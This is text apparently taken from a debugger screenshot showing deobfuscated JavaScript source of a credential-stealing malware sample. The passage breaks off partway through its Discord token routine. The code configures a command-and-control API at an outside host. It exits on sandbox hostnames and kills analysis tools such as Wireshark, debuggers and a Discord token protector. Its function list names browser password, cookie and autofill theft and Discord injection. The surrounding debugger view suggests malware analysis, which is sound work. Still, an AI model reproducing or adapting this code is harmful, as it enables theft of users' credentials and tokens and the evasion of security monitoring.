 Run And Debug
No Configur...
Variables
Local
allBrowserData = async ƒ allBrowse...
browserAutofills = async ƒ browser...
browserCookies = async ƒ browserCo...
browserPasswords = async ƒ browser...
checkCmdInstallation = async ƒ che...
checkToken = async ƒ checkToken(to...
checkVm = ƒ checkVm() {
discordInjection = async ƒ discord...
exec = ƒ exec(command, options, ca...
Watch
Call Stack
app.js [11064] « Launch Prog... Paused
Show 13 More: Skipped by skipFiles
<anonymous> <eval>/VM4694... 4:19
<anonymous> app.js 1:235173
Show 5 More: Skipped by skipFiles
Load More Stack Frames
Loaded Scripts
app.js [11064] « Launch Program
JS app.js
JS <eval> / VM46947589
<node_internals>
Launch Program
1
JS app.js
JS VM46947589
1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require('fs');
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14 api: 'https://illitmagnetic.site/api/',
15 user_id: '6270048187',
16 logout_discord: 'false'
17 };
18
19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
23 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r',
24 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
25 'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kathlcox',
26 ].includes(hostname().toLowerCase())) process.exit(1);
27
28 const tasks = execSync('tasklist');
29 [
30 'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
31 'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
32 'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
33 'vmwareservice', 'vmwaretray', 'discordtokenprotector'
34 ].forEach((task) => {
35 if(tasks.includes(task))
36 execSync(`taskkill /f /im ${task}.exe`);
37 });
38 };
39
40 async function getDiscordTokens() {
41 const request = await fetch(options.api + 'paths', {
42 method: 'GET',
43 headers: {
44 'Content-Type': 'application/json',
45 'duvet_user': options.user_id
46 }
47 });